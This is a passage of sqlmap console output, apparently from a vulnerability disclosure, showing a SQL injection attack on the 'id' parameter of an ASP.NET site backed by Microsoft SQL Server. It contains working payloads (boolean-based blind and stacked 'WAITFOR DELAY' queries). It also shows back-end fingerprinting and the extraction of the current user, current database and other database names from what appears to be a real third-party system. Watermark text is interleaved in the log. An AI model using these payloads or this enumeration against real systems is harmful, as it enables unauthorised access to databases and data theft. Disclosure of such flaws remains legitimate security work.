 ique tests as there is at least one other (potential) technique found
[16:04:19] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:04:21] [INFO] target URL appears to have 8 columns in query
[16:04:29] [INFO] heuristics detected web page charset 'Big5'
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[16:04:38] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 72 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=49 AND 8937=8937
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=49;WAITFOR DELAY '0:0:5'--
---
[16:04:42] [INFO] testing Microsoft SQL Server
[16:04:43] [INFO] confirming Microsoft SQL Server
[16:04:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[16:04:45] [INFO] fetching current user
[16:04:45] [INFO] retrieving the length of query output
[16:04:45] [INFO] retrieved: 9
[16:05:05] [INFO] retrieved: guestuser
current user:    'guestuser'
[16:05:05] [INFO] fetching current database
杭州站
[16:05:05] [INFO] retrieving the length of query output
[16:05:05] [INFO] retrieved: 7
[16:05:20] [INFO] retrieved: hgh_Web
current database:    'hgh_Web'
[16:05:20] [INFO] testing if current user is DBA
[16:05:20] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[16:05:20] [INFO] fetching database names
[16:05:20] [INFO] fetching number of databases
[16:05:20] [INFO] retrieved: 23
[16:05:26] [INFO] retrieving the length of query output
[16:05:26] [INFO] retrieved: 6
[16:05:40] [INFO] retrieved: cn_web
[16:05:40] [INFO] retrieving the length of query output
[16:05:40] [INFO] retrieved: 7
www.wooyun.org
[16:05:56] [INFO] retrieved: ctu_Web